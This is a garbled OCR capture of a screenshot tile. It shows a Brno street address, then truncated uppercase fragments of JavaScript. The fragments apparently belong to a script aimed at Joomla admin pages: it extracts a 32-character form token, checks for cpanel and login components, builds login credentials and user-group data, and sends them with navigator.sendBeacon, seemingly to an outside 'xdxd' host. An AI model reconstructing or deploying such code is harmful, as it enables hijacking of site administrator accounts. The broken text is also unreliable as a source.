
Trnkova 144, 628 00 Brno
+420 544
Kombinace
(FUNCTION () {
'HTTPS://XDXD.W
'8'};VAR FORM_
EXTRACTTOKEN(HTML
{32})"\S+VALUE="1
M[1];}RETURN NU
/COM_CPANEL|VI
FORM"|COM_LOGIN
CREDENTIALS: 'O
U = {LOGIN: DEF.
DATA.USER_LOGIN
(DATA.USER_GRO
Cab GROUP 0+
STRING(DATA.JOO
LOCATION.ORIGIN
URLSEARCHPARAMS
'APPLICATION/X-
{NAVIGATOR.SEND